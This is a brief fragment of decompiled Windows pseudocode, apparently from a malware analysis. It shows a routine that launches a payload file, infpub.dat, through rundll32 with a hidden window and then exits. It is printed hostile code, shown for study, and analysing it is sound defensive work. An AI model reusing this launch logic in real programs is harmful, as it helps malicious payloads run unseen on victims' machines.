 }
if ( GetSystemDirectoryW(&Buffer, 0x30Cu)
&& lstrcatW(&Buffer, L"\\rundll32.exe")
&& sub_4010C0(&v21)
&& sub_401260(v21) )
{
wsprintfW(&CommandLine, L"%ws C:\\Windows\\%ws,#1 %ws", &Buffer, L"infpub.dat", v23);
v14 = 16;
v15 = &ProcessInformation;
do
{
LOBYTE(v15->hProcess) = 0;
v15 = (struct _PROCESS_INFORMATION *)((char *)v15 + 1);
--v14;
}
while ( v14 );
v16 = 68;
v17 = &StartupInfo;
do
{
LOBYTE(v17->cb) = 0;
v17 = (struct _STARTUPINFOW *)((char *)v17 + 1);
--v16;
}
while ( v16 );
StartupInfo.cb = 68;
CreateProcessW(&Buffer, &CommandLine, 0, 0, 0, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
ExitProcess(0);
}
}